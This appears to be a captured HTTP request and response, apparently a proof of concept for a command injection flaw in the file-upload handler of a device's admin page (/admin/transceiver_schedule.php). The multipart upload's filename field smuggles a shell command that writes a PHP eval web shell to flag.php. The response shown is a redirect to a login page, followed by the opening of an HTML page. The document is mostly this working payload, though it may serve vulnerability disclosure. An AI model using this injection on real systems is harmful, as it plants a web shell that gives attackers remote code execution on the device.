 Request
Raw Params Headers Hex
POST /admin/transceiver_schedule.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------37436279464137825937312543375
Content-Length: 453
Origin:
Connection: close
Referer: /admin/transceiver_schedule.php
Upgrade-Insecure-Requests: 1
-----------------------------37436279464137825937312543375
Content-Disposition: form-data; name="upload_file"; filename="ebara_new.csv; echo '<?php @eval($_POST[x])?>' > flag.php;"
Content-Type: application/octet-stream
test
-----------------------------37436279464137825937312543375
Content-Disposition: form-data; name="usb_schedule"
固定スケジュールインポート
-----------------------------37436279464137825937312543375--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Connection: close
X-Powered-By: PHP/7.2.1-dev
Set-Cookie: SESS_IDS=4vdbj51dkr004gfi400tsc2t4e; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: login.php
Content-type: text/html; charset=UTF-8
Date: Thu, 02 May 2024 17:27:04 GMT
Server: lighttpd/1.4.13
Content-Length: 26381
<!DOCTYPE html>
<html>
<!--
==============================================================
========================
▼HTML Start
==============================================================
======================== -->
<head>
<!-- head include -->
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0">
<link rel="shortcut icon" type="image/x-icon" href="../images/contents/favicon.ico" />
<!-- JavaScript FrameWork -->
<script type="text/javascript" src="../js/framework/vue.min.js"></script>
<!-- vue.js compornent element.js -->